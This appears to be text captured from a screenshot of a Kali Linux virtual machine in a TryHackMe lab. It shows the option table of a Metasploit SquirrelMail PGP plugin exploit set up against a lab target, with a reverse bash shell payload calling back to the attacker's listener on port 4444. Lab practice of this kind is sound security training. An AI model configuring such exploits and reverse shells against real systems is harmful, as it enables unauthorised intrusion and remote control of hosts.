 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:54
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
msf6 exploit(unix/webapp/squirrelmail_pgp_plugin) > show options
Module options (exploit/unix/webapp/squirrelmail_pgp_plugin):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
DATE no Override the DATE: field with this value
DOMAIN no SMTP Domain to EHLO to
MAILFROM random@example.com yes The FROM address of the e-mail
MAILTO yes The TO address of the email
PASSWORD no SMTP Password for sending email
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOST yes The SMTP server to send through
RHOSTS 10.10.250.170 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 25 yes The SMTP server port (e.g. 25, 465, 587, 2525) (TCP)
SUBJECT yes Subject line of the email
USERNAME no SMTP Username for sending email
VERBOSE no Display verbose information
Intercept is off
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.13.59.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 SquirrelMail PGP plugin < 2.1
ENG
10:54 PM
Friday
2024-06-21
2